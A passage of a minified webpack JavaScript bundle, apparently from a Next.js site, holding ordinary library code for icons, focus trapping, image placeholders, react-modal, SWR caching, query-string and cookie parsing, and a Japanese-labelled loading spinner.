":"")+e.className),n.createElement("svg",s({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,u,{className:r,style:c(c({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==i?n.createElement(i.Consumer,null,e=>t(e)):t(o)}},44537:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r=(0,n.default)(e);if(!r.length)return void t.preventDefault();var o=void 0,i=t.shiftKey,a=r[0],s=r[r.length-1],l=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?e(t.activeElement.shadowRoot):t.activeElement}();if(e===l){if(!i)return;o=s}if(s!==l||i||(o=a),a===l&&i&&(o=s),o){t.preventDefault(),o.focus();return}var c=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=c&&"Chrome"!=c[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var u=r.indexOf(l);if(u>-1&&(u+=i?-1:1),void 0===(o=r[u])){t.preventDefault(),(o=i?s:a).focus();return}t.preventDefault(),o.focus()}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289));e.exports=t.default},45105:(e,t,r)=>{e.exports=r(87195)},45284:(e,t)=>{"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:o,blurDataURL:i,objectFit:a}=e,s=n?40*n:t,l=o?40*o:r,c=s&&l?"viewBox='0 0 "+s+" "+l+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+c+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(c?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},46021:(e,t,r)=>{"use strict";r.d(t,{h:()=>h});var n=r(37876),o=r(14232),i=r(41116),a=r.n(i),s=r(11012),l=r(21626);let c=e=>{try{document.body.style.overflow=e}catch(e){console.error("Error setting body overflow:")}},u=e=>{(0,o.useEffect)(()=>(e?c("hidden"):c("unset"),()=>{c("unset")}),[e])};"undefined"!=typeof document&&document.getElementById("root")?a().setAppElement("#root"):"undefined"!=typeof document&&document.getElementById("__next")&&a().setAppElement("#__next"),a().defaultStyles={overlay:{position:"fixed",top:0,bottom:0,left:0,right:0,zIndex:s.K.zIndex.modal,backgroundColor:"rgba(10, 10, 10, 0.75)",display:"flex",justifyContent:"center",alignItems:"center"},content:{position:"absolute",overflow:"auto",border:"none",backgroundColor:"unset",outline:"none",borderRadius:"unset"}};let d={content:{width:"100%",height:"100%"}};l.Ay.div.withConfig({componentId:"sc-d9ce4421-0"})(["display:",";"],e=>e.isOpen?"block":"none");let f={shouldCloseOnOverlayClick:!0},h=e=>{let t={...f,...e};return u(t.isOpen),(0,n.jsx)(a(),{isOpen:t.isOpen,shouldCloseOnOverlayClick:t.shouldCloseOnOverlayClick,onRequestClose:t.onClose,style:t.isFull?d:void 0,overlayClassName:t.className,children:e.children})}},47235:(e,t,r)=>{"use strict";r.d(t,{Q:()=>a,S:()=>s});var n=r(37876),o=r(14232);let i=r(21626).Ay.div.withConfig({componentId:"sc-35381664-0"})(["width:100%;height:56px;display:table;align-items:center;table-layout:fixed;border-bottom:","px solid ",";"],e=>e.theme.shape.borderWidth,e=>e.theme.colors.system.border),a=o.createContext({value:void 0,onChange:void 0}),s=e=>{let t=(0,o.useMemo)(()=>({value:e.value,onChange:e.onChange}),[e.onChange,e.value]);return(0,n.jsx)(i,{children:(0,n.jsx)(a.Provider,{value:t,children:e.children})})}},47514:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(14232),a=p(i),s=p(r(98477)),l=p(r(95062)),c=p(r(51856)),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(20184)),d=r(36078),f=p(d),h=r(7235);function p(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var g=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",b=d.canUseDOM&&void 0!==s.default.createPortal,v=function(e){return document.createElement(e)},w=function(){return b?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer},x=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");for(var e,r,o,i=arguments.length,l=Array(i),u=0;u<i;u++)l[u]=arguments[u];return r=o=m(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),o.removePortal=function(){b||s.default.unmountComponentAtNode(o.node);var e=(0,o.props.parentSelector)();e&&e.contains(o.node)?e.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(e){o.portal=e},o.renderPortal=function(e){var r=w()(o,a.default.createElement(c.default,n({defaultStyles:t.defaultStyles},e)),o.node);o.portalRef(r)},m(o,r)}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),o(t,[{key:"componentDidMount",value:function(){d.canUseDOM&&(b||(this.node=v("div")),this.node.className=this.props.portalClassName,(0,this.props.parentSelector)().appendChild(this.node),b||this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:(0,e.parentSelector)(),nextParent:(0,this.props.parentSelector)()}}},{key:"componentDidUpdate",value:function(e,t,r){if(d.canUseDOM){var n=this.props,o=n.isOpen,i=n.portalClassName;e.portalClassName!==i&&(this.node.className=i);var a=r.prevParent,s=r.nextParent;s!==a&&(a.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||o)&&(b||this.renderPortal(this.props))}}},{key:"componentWillUnmount",value:function(){if(d.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),r=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);r?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,r-t)):this.removePortal()}}},{key:"render",value:function(){return d.canUseDOM&&b?(!this.node&&b&&(this.node=v("div")),w()(a.default.createElement(c.default,n({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){u.setElement(e)}}]),t}(i.Component);x.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(f.default),l.default.instanceOf(d.SafeHTMLCollection),l.default.instanceOf(d.SafeNodeList),l.default.arrayOf(l.default.instanceOf(f.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},x.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return a.default.createElement("div",e,t)},contentElement:function(e,t){return a.default.createElement("div",e,t)}},x.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,h.polyfill)(x),t.default=x},47808:(e,t,r)=>{"use strict";r.d(t,{B:()=>h,I:()=>j,O:()=>c,S:()=>q,U:()=>l,a:()=>d,b:()=>a,c:()=>U,d:()=>$,e:()=>u,f:()=>W,g:()=>Y,i:()=>y,j:()=>V,m:()=>f,n:()=>B,o:()=>F,r:()=>S,s:()=>L,t:()=>E,u:()=>O,z:()=>x});var n=r(14232),o=r(23141),i=Object.prototype.hasOwnProperty;let a=new WeakMap,s=()=>{},l=s(),c=Object,u=e=>e===l,d=e=>"function"==typeof e,f=(e,t)=>({...e,...t}),h=e=>d(e.then),p={},m={},g="undefined",y=typeof window!=g,b=typeof document!=g,v=y&&"Deno"in window,w=()=>y&&typeof window.requestAnimationFrame!=g,x=(e,t)=>{let r=a.get(e);return[()=>!u(t)&&e.get(t)||p,n=>{if(!u(t)){let o=e.get(t);t in m||(m[t]=o),r[5](t,f(o,n),o||p)}},r[6],()=>!u(t)&&t in m?m[t]:!u(t)&&e.get(t)||p]},_=!0,[C,A]=y&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[s,s],k={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),C("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),A("focus",e)}),initReconnect:e=>{let t=()=>{_=!0,e()},r=()=>{_=!1};return C("online",t),C("offline",r),()=>{A("online",t),A("offline",r)}}},j=!n.useId,S=!y||v,E=e=>w()?window.requestAnimationFrame(e):setTimeout(e,1),O=S?n.useEffect:n.useLayoutEffect,T="undefined"!=typeof navigator&&navigator.connection,z=!S&&T&&(["slow-2g","2g"].includes(T.effectiveType)||T.saveData),I=new WeakMap,R=(e,t)=>c.prototype.toString.call(e)===`[object ${t}]`,M=0,P=e=>{let t,r,n=typeof e,o=R(e,"Date"),i=R(e,"RegExp"),a=R(e,"Object");if(c(e)!==e||o||i)t=o?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=I.get(e))return t;if(t=++M+"~",I.set(e,t),Array.isArray(e)){for(r=0,t="@";r<e.length;r++)t+=P(e[r])+",";I.set(e,t)}if(a){t="#";let n=c.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+P(e[r])+",");I.set(e,t)}}return t},L=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?P(e):"",t]},H=0,F=()=>++H;async function B(...e){let[t,r,n,i]=e,s=f({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=s.populateCache,p=s.rollbackOnError,m=s.optimisticData,g=e=>"function"==typeof p?p(e):!1!==p,y=s.throwOnError;if(d(r)){let e=[];for(let n of t.keys())!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n);return Promise.all(e.map(b))}return b(r);async function b(r){let i,[f]=L(r);if(!f)return;let[p,b]=x(t,f),[v,w,_,C]=a.get(t),A=()=>{let e=v[f];return(d(s.revalidate)?s.revalidate(p().data,r):!1!==s.revalidate)&&(delete _[f],delete C[f],e&&e[0])?e[0](o.q2).then(()=>p().data):p().data};if(e.length<3)return A();let k=n,j=F();w[f]=[j,0];let S=!u(m),E=p(),O=E.data,T=E._c,z=u(T)?O:T;if(S&&b({data:m=d(m)?m(z,O):m,_c:z}),d(k))try{k=k(z)}catch(e){i=e}if(k&&h(k)){if(k=await k.catch(e=>{i=e}),j!==w[f][0]){if(i)throw i;return k}i&&S&&g(i)&&(c=!0,b({data:z,_c:l}))}if(c&&!i&&(d(c)?b({data:c(k,z),error:l,_c:l}):b({data:k,error:l,_c:l})),w[f][1]=F(),Promise.resolve(A()).then(()=>{b({_c:l})}),i){if(y)throw i;return}return k}}let D=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},N=(e,t)=>{if(!a.has(e)){let r=f(k,t),n=Object.create(null),i=B.bind(l,e),c=s,u=Object.create(null),d=(e,t)=>{let r=u[e]||[];return u[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},h=(t,r,n)=>{e.set(t,r);let o=u[t];if(o)for(let e of o)e(r,n)},p=()=>{if(!a.has(e)&&(a.set(e,[n,Object.create(null),Object.create(null),Object.create(null),i,h,d]),!S)){let t=r.initFocus(setTimeout.bind(l,D.bind(l,n,o.CC))),i=r.initReconnect(setTimeout.bind(l,D.bind(l,n,o.jB)));c=()=>{t&&t(),i&&i(),a.delete(e)}}};return p(),[e,i,p,c]}return[e,a.get(e)[4]]},[U,V]=N(new Map),$=f({onLoadingSlow:s,onSuccess:s,onError:s,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,a=o.retryCount,s=~~((Math.random()+.5)*(1<<(a<8?a:8)))*r.errorRetryInterval;(u(i)||!(a>i))&&setTimeout(n,s,o)},onDiscarded:s,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:z?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:z?5e3:3e3,compare:function e(t,r){var n,o;if(t===r)return!0;if(t&&r&&(n=t.constructor)===r.constructor){if(n===Date)return t.getTime()===r.getTime();if(n===RegExp)return t.toString()===r.toString();if(n===Array){if((o=t.length)===r.length)for(;o--&&e(t[o],r[o]););return -1===o}if(!n||"object"==typeof t){for(n in o=0,t)if(i.call(t,n)&&++o&&!i.call(r,n)||!(n in r)||!e(t[n],r[n]))return!1;return Object.keys(r).length===o}}return t!=t&&r!=r},isPaused:()=>!1,cache:U,mutate:V,fallback:{}},{isOnline:()=>_,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),W=(e,t)=>{let r=f(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:a}=t;n&&i&&(r.use=n.concat(i)),o&&a&&(r.fallback=f(o,a))}return r},q=(0,n.createContext)({}),Y=e=>{let{value:t}=e,r=(0,n.useContext)(q),o=d(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),a=(0,n.useMemo)(()=>o?i:W(r,i),[o,r,i]),s=i&&i.provider,c=(0,n.useRef)(l);s&&!c.current&&(c.current=N(s(a.cache||U),i));let u=c.current;return u&&(a.cache=u[0],a.mutate=u[1]),O(()=>{if(u)return u[2]&&u[2](),u[3]},[]),(0,n.createElement)(q.Provider,f(e,{value:a}))}},48230:(e,t,r)=>{e.exports=r(81639)},49794:(e,t)=>{"use strict";var r,n=Object.prototype.hasOwnProperty;function o(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function i(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){var o,a,s=[];for(a in"string"!=typeof(t=t||"")&&(t="?"),e)if(n.call(e,a)){if(!(o=e[a])&&(null===o||o===r||isNaN(o))&&(o=""),a=i(a),o=i(o),null===a||null===o)continue;s.push(a+"="+o)}return s.length?t+s.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=o(t[1]),a=o(t[2]);null===i||null===a||i in n||(n[i]=a)}return n}},51854:(e,t,r)=>{"use strict";r.d(t,{k:()=>c});var n=r(37876);r(14232);var o=r(21626);let i=(0,o.i7)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),a=(0,o.i7)(["0%{stroke-dasharray:1px,200px;stroke-dashoffset:0;}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px;}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px;}"]),s={small:16,medium:24,large:32,xlarge:62},l=o.Ay.div.withConfig({componentId:"sc-5d3bc61f-0"})(["width:","px;height:","px;display:inline-block;color:",";svg{width:100%;height:100%;animation:"," 1.4s infinite linear;circle{stroke-dasharray:126.92;stroke-dashoffset:50;stroke:currentColor;animation:"," 1.4s infinite ease-in-out;}}"],e=>s[e.size||"medium"],e=>s[e.size||"medium"],e=>"secondary"===e.color?e.theme.colors.system.surface:e.theme.colors.functional.primary.normal,i,a),c=e=>(0,n.jsx)(l,{className:e.className,size:e.size,color:e.color,role:"status","aria-label":"読み込み中",children:(0,n.jsx)("svg",{viewBox:"22 22 44 44","aria-hidden":"true",children:(0,n.jsx)("circle",{cx:"44",cy:"44",r:"20.2",fill:"none",strokeWidth:"3.6"})})})},51856:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(14232),s=g(r(95062)),l=m(r(36893)),c=g(r(44537)),u=m(r(20184)),d=m(r(14270)),f=r(36078),h=g(f),p=g(r(79020));function m(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function g(e){return e&&e.__esModule?e:{default:e}}r(365);var y={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},b=0,v=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(e){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");var r=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.setOverlayRef=function(e){r.overlay=e,r.props.overlayRef&&r.props.overlayRef(e)},r.setContentRef=function(e){r.content=e,r.props.contentRef&&r.props.contentRef(e)},r.afterClose=function(){var e=r.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName,a=e.parentSelector,s=a&&a().ownerDocument||document;i&&d.remove(s.body,i),o&&d.remove(s.getElementsByTagName("html")[0],o),n&&b>0&&0==(b-=1)&&u.show(t),r.props.shouldFocusAfterRender&&(r.props.shouldReturnFocusAfterClose?(l.returnFocus(r.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),r.props.onAfterClose&&r.props.onAfterClose(),p.default.deregister(r)},r.open=function(){r.beforeOpen(),r.state.afterOpen&&r.state.beforeClose?(clearTimeout(r.closeTimer),r.setState({beforeClose:!1})):(r.props.shouldFocusAfterRender&&(l.setupScopedFocus(r.node),l.markForFocusLater()),r.setState({isOpen:!0},function(){r.openAnimationFrame=requestAnimationFrame(function(){r.setState({afterOpen:!0}),r.props.isOpen&&r.props.onAfterOpen&&r.props.onAfterOpen({overlayEl:r.overlay,contentEl:r.content})})}))},r.close=function(){r.props.closeTimeoutMS>0?r.closeWithTimeout():r.closeWithoutTimeout()},r.focusContent=function(){return r.content&&!r.contentHasFocus()&&r.content.focus({preventScroll:!0})},r.closeWithTimeout=function(){var e=Date.now()+r.props.closeTimeoutMS;r.setState({beforeClose:!0,closesAt:e},function(){r.closeTimer=setTimeout(r.closeWithoutTimeout,r.state.closesAt-Date.now())})},r.closeWithoutTimeout=function(){r.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},r.afterClose)},r.handleKeyDown=function(e){("Tab"===e.code||9===e.keyCode)&&(0,c.default)(r.content,e),r.props.shouldCloseOnEsc&&("Escape"===e.code||27===e.keyCode)&&(e.stopPropagation(),r.requestClose(e))},r.handleOverlayOnClick=function(e){null===r.shouldClose&&(r.shouldClose=!0),r.shouldClose&&r.props.shouldCloseOnOverlayClick&&(r.ownerHandlesClose()?r.requestClose(e):r.focusContent()),r.shouldClose=null},r.handleContentOnMouseUp=function(){r.shouldClose=!1},r.handleOverlayOnMouseDown=function(e){r.props.shouldCloseOnOverlayClick||e.target!=r.overlay||e.preventDefault()},r.handleContentOnClick=function(){r.shouldClose=!1},r.handleContentOnMouseDown=function(){r.shouldClose=!1},r.requestClose=function(e){return r.ownerHandlesClose()&&r.props.onRequestClose(e)},r.ownerHandlesClose=function(){return r.props.onRequestClose},r.shouldBeClosed=function(){return!r.state.isOpen&&!r.state.beforeClose},r.contentHasFocus=function(){return document.activeElement===r.content||r.content.contains(document.activeElement)},r.buildClassName=function(e,t){var n=(void 0===t?"undefined":o(t))==="object"?t:{base:y[e],afterOpen:y[e]+"--after-open",beforeClose:y[e]+"--before-close"},i=n.base;return r.state.afterOpen&&(i=i+" "+n.afterOpen),r.state.beforeClose&&(i=i+" "+n.beforeClose),"string"==typeof t&&t?i+" "+t:i},r.attributesFromObject=function(e,t){return Object.keys(t).reduce(function(r,n){return r[e+"-"+n]=t[n],r},{})},r.state={afterOpen:!1,beforeClose:!1},r.shouldClose=null,r.moveFromContentToOverlay=null,r}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),i(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,r=e.ariaHideApp,n=e.htmlOpenClassName,o=e.bodyOpenClassName,i=e.parentSelector,a=i&&i().ownerDocument||document;o&&d.add(a.body,o),n&&d.add(a.getElementsByTagName("html")[0],n),r&&(b+=1,u.hide(t)),p.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,r=e.className,o=e.overlayClassName,i=e.defaultStyles,a=e.children,s=r?{}:i.content,l=o?{}:i.overlay;if(this.shouldBeClosed())return null;var c={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:n({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},u=n({id:t,ref:this.setContentRef,style:n({},s,this.props.style.content),className:this.buildClassName("content",r),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",n({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),d=this.props.contentElement(u,a);return this.props.overlayElement(c,d)}}]),t}(a.Component);v.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},v.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),parentSelector:s.default.func,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(h.default),s.default.instanceOf(f.SafeHTMLCollection),s.default.instanceOf(f.SafeNodeList),s.default.arrayOf(s.default.instanceOf(h.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=v,e.exports=t.default},53441:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");for(var n={},o=e.split(";"),i=(t||{}).decode||r,a=0;a<o.length;a++){var s=o[a],l=s.indexOf("=");if(!(l<0)){var c=s.substring(0,l).trim();if(void 0==n[c]){var u=s.substring(l+1,s.length).trim();'"'===u[0]&&(u=u.slice(1,-1)),n[c]=function(e,t){try{return t(e)}catch(t){return e}}(u,i)}}}return n},t.serialize=function(e,t,r){var i=r||{},a=i.encode||n;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!o.test(e))throw TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw TypeError("argument val is invalid");var l=e+"="+s;if(null!=i.maxAge){var c=i.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(i.domain){if(!o.test(i.domain))throw TypeError("option domain is invalid");l+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");l+="; Path="+i.path}if(i.expires){if("function"!=typeof i.expires.toUTCString)throw TypeError("option expires is invalid");l+="; Expires="+i.expires.toUTCString()}if(i.httpOnly&&(l+="; HttpOnly"),i.secure&&(l+="; Secure"),i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var r=decodeURIComponent,n=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/},53657:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return l},getImageProps:function(){return s}});let n=r(72687),o=r(84915),i=r(32439),a=n._(r(83829));function s(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let l=i.Image},53801:(e,t,r)=>{"use strict";r.d(t,{P:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-23fad1da-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M23.8335 34.8333V14.355L32.7801 23.3017C33.4951 24.0167 34.6685 24.0167 35.3835 23.3017C36.0985 22.5867 36.0985 21.4317 35.3835 20.7167L23.3018 8.635C22.5868 7.92 21.4318 7.92 20.7168 8.635L8.61682 20.6983C7.90182 21.4133 7.90182 22.5683 8.61682 23.2833C9.33182 23.9983 10.4868 23.9983 11.2018 23.2833L20.1668 14.355V34.8333C20.1668 35.8417 20.9918 36.6667 22.0001 36.6667C23.0085 36.6667 23.8335 35.8417 23.8335 34.8333Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},54587:(e,t,r)=>{e.exports=r(53657)},56557:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",r="minute",n="hour",o="week",i="month",a="quarter",s="year",l="date",c="Invalid 